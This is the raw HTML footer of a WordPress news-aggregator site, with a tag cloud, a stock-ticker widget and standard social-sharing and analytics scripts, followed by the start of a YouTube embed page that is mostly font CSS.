<a href="https://www.newsbuyback.com/tag/indian-news-show/" class="tag-cloud-link tag-link-208 tag-link-position-23" style="font-size: 9.7073170731707pt;" aria-label="Indian News Show (2,252 items)">Indian News Show</a>
<a href="https://www.newsbuyback.com/tag/inside-edition/" class="tag-cloud-link tag-link-145 tag-link-position-24" style="font-size: 9.280487804878pt;" aria-label="Inside Edition (1,982 items)">Inside Edition</a>
<a href="https://www.newsbuyback.com/tag/south-america/" class="tag-cloud-link tag-link-37 tag-link-position-25" style="font-size: 9.5365853658537pt;" aria-label="latinamericanews (2,118 items)">latinamericanews</a>
<a href="https://www.newsbuyback.com/tag/newslaundry/" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 11.841463414634pt;" aria-label="newslaundry (4,010 items)">newslaundry</a>
<a href="https://www.newsbuyback.com/tag/ramdom1/" class="tag-cloud-link tag-link-137 tag-link-position-27" style="font-size: 11.926829268293pt;" aria-label="Ramdom1 (4,052 items)">Ramdom1</a>
<a href="https://www.newsbuyback.com/tag/random/" class="tag-cloud-link tag-link-62 tag-link-position-28" style="font-size: 17.30487804878pt;" aria-label="Random (17,340 items)">Random</a>
<a href="https://www.newsbuyback.com/tag/random1/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 17.134146341463pt;" aria-label="Random1 (16,608 items)">Random1</a>
<a href="https://www.newsbuyback.com/tag/random2/" class="tag-cloud-link tag-link-87 tag-link-position-30" style="font-size: 17.048780487805pt;" aria-label="Random2 (16,189 items)">Random2</a>
<a href="https://www.newsbuyback.com/tag/random3/" class="tag-cloud-link tag-link-170 tag-link-position-31" style="font-size: 11.158536585366pt;" aria-label="Random3 (3,341 items)">Random3</a>
<a href="https://www.newsbuyback.com/tag/real-vision-finance/" class="tag-cloud-link tag-link-94 tag-link-position-32" style="font-size: 8.1707317073171pt;" aria-label="Real Vision Finance (1,468 items)">Real Vision Finance</a>
<a href="https://www.newsbuyback.com/tag/secular-talk/" class="tag-cloud-link tag-link-166 tag-link-position-33" style="font-size: 11.5pt;" aria-label="Secular Talk (3,649 items)">Secular Talk</a>
<a href="https://www.newsbuyback.com/tag/south-china-morning-post/" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 11.329268292683pt;" aria-label="South China Morning Post (3,504 items)">South China Morning Post</a>
<a href="https://www.newsbuyback.com/tag/sports/" class="tag-cloud-link tag-link-55 tag-link-position-35" style="font-size: 10.30487804878pt;" aria-label="Sports (2,624 items)">Sports</a>
<a href="https://www.newsbuyback.com/tag/the-lallantop/" class="tag-cloud-link tag-link-150 tag-link-position-36" style="font-size: 15.256097560976pt;" aria-label="The Lallantop (9,961 items)">The Lallantop</a>
<a href="https://www.newsbuyback.com/tag/the-late-show-with-stephen-colbert/" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8.5975609756098pt;" aria-label="The Late Show with Stephen Colbert (1,673 items)">The Late Show with Stephen Colbert</a>
<a href="https://www.newsbuyback.com/tag/the-money-gps/" class="tag-cloud-link tag-link-50 tag-link-position-38" style="font-size: 8.4268292682927pt;" aria-label="The Money GPS (1,567 items)">The Money GPS</a>
<a href="https://www.newsbuyback.com/tag/the-quint/" class="tag-cloud-link tag-link-130 tag-link-position-39" style="font-size: 13.80487804878pt;" aria-label="The Quint (6,737 items)">The Quint</a>
<a href="https://www.newsbuyback.com/tag/the-wire/" class="tag-cloud-link tag-link-160 tag-link-position-40" style="font-size: 11.756097560976pt;" aria-label="The Wire (3,913 items)">The Wire</a>
<a href="https://www.newsbuyback.com/tag/north-america/" class="tag-cloud-link tag-link-30 tag-link-position-41" style="font-size: 18.329268292683pt;" aria-label="usnews (22,769 items)">usnews</a>
<a href="https://www.newsbuyback.com/tag/valuetainment/" class="tag-cloud-link tag-link-132 tag-link-position-42" style="font-size: 8.5121951219512pt;" aria-label="Valuetainment (1,611 items)">Valuetainment</a>
<a href="https://www.newsbuyback.com/tag/vice-news/" class="tag-cloud-link tag-link-92 tag-link-position-43" style="font-size: 8.3414634146341pt;" aria-label="VICE News (1,544 items)">VICE News</a>
<a href="https://www.newsbuyback.com/tag/worldnews/" class="tag-cloud-link tag-link-128 tag-link-position-44" style="font-size: 22pt;" aria-label="Worldnews (62,203 items)">Worldnews</a>
<a href="https://www.newsbuyback.com/tag/worldnewsshows/" class="tag-cloud-link tag-link-175 tag-link-position-45" style="font-size: 11.158536585366pt;" aria-label="WorldNewsShows (3,280 items)">WorldNewsShows</a></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- TradingView Widget BEGIN -->
<style>
div .tradingview {
  position: fixed;
  width: 100%;
  bottom: -8px; 
	left: 0px;
	right: 0px;
}
.tradingview {pointer-events: none;}
</style>
<div id = "tradingID" class="tradingview">
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js">

  {
  "symbols": [
    {
      "proName": "FOREXCOM:SPXUSD",
      "title": "S&P 500"
    },
    {
      "proName": "FOREXCOM:NSXUSD",
      "title": "Nasdaq 100"
    },
    {
      "proName": "BITSTAMP:BTCUSD",
      "title": "BTC/USD"
    },
    {
      "proName": "BITSTAMP:ETHUSD",
      "title": "ETH/USD"
    },
    {
      "description": "Gold(US$/OZ)",
      "proName": "TVC:GOLD"
    },
    {
      "description": "Toronto TSX",
      "proName": "TSX:TSX"
    },
    {
      "description": "Sensex",
      "proName": "BSE:SENSEX"
    },
    {
      "description": "London LSE",
      "proName": "LSE:LSE"
    },
    {
      "description": "Australia ASX",
      "proName": "ASX:XTX"
    },
    {
      "description": "US WTI(Oil)/$",
      "proName": "TVC:USOIL"
    },
    {
      "description": "London Brent(Oil)/$",
      "proName": "TVC:UKOIL"
    },
    {
      "description": "GOLD 1gm/$",
      "proName": "FX_IDC:XAUUSDG"
    },
    {
      "description": "GOLD 1gm/€",
      "proName": "FX_IDC:XAUEURG"
    },
    {
      "description": "NIKKEI",
      "proName": "INDEX:NKY"
    },
    {
      "description": "GOLD 1gm/₹",
      "proName": "FX_IDC:XAUINRG"
    }
  ],
  "colorTheme": "dark",
  "isTransparent": false,
  "displayMode": "adaptive",
  "locale": "in"
}


  </script>
</div>
<!-- TradingView Widget END --></div></aside><aside id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>				</div>
			</div>
					<footer id="cm-footer" class="cm-footer colormag-footer--classic">
				<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/newsbuyback" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/newsbuyback" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://www.newsbuyback.com/" title="News Buyback"><span>News Buyback</span></a>. All rights reserved.<br><a href="https://themegrill.com/themes/colormag" target="_blank" title="" rel="nofollow"><span></span></a><a href="https://wordpress.org" target="_blank" title="" rel="nofollow"><span></span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
					<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
	<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.newsbuyback.com\/2024\/06\/do-you-return-your-shopping-cart-after-using-it\/":535461,"https:\/\/www.newsbuyback.com\/2026\/01\/killer-of-japans-former-pm-shinzo-abe-sentenced-to-life-in-prison\/":709894};
	</script>
							<script type="e5aa6f62dbc50018ec2fac02-text/javascript">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
						<div id="fb-root"></div>
			<script type="e5aa6f62dbc50018ec2fac02-text/javascript">(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_GB/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
						<script type="e5aa6f62dbc50018ec2fac02-text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script>
			<link rel='stylesheet' id='so-css-colormag-css' href='https://www.newsbuyback.com/wp-content/uploads/so-css/so-css-colormag.css?ver=1704129134' type='text/css' media='all' />
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="wtpsw-public-script-js-extra">
/* <![CDATA[ */
var Wtpsw = {"elementor_preview":"0","ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_avada":"0","is_rtl":"0","post_view_count":"535461","data_nonce":"5b1e91fd4d"};
/* ]]> */
</script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.8.4" id="wtpsw-public-script-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.1" id="colormag-custom-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.1" id="colormag-bxslider-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.1.1" id="colormag-sticky-menu-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.1" id="colormag-featured-image-popup-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.1" id="colormag-navigation-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.1" id="colormag-fitvids-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.1" id="colormag-skip-link-focus-fix-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"212254586\",\"post\":\"535461\",\"tz\":\"5.5\",\"srv\":\"www.newsbuyback.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "212254586", "535461" ]);
/* ]]> */
</script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" src="https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/build/sharedaddy/sharing.min.js?ver=15.2" id="sharing-js-js"></script>
<script type="e5aa6f62dbc50018ec2fac02-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Redis 
Database Caching using Redis (Request-wide modification query)

Served from: www.newsbuyback.com @ 2026-01-21 17:28:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Lq0aPyIxFr8?enablejsapi=1&autoplay=0&cc_load_policy=1&cc_lang_pref=&iv_load_policy=3&loop=0&rel=0&fs=1&playsinline=1&autohide=2&hl=en_GB&theme=dark&color=red&controls=1&
body_size: 47874
content:
<!DOCTYPE html><html lang="en-GB" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="C-31A4B-W_4g6LnXLcd-hw">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="hWs_ncvekgCNAOtH3-PfZg">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE